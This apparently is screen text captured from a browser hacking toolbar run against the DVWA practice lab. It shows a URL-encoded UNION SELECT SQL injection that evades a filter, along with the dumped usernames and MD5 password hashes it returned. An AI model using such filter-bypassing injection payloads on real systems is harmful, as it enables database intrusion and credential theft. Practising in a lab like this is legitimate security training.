 INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.1.107/wooyun/vulnerabilities/WooYun-2014-61361
/?id=1+%75nion+%73elect+user,passw%6Frd+fr%6Fm users&Submit=Submit
Enable Post data Enable Referrer
DVWA WooYun Home Wooyun Instructions About Logout
QUERY_STRING
Regex #01-
Domain fraud
Sqli filter #02-
Once
Sqli Mysql #01
No [Comma] Sqli
Sqli using
[Slashes]
Sqli filter
#02-80sec
XSS #08-mXSS
Sqli filter #01
Submit
ID: 1 union select user,password from users
First name: admin
Surname: admin
ID: 1 union select user,password from users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 union select user,password from users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 union select user,password from users
First name: 1337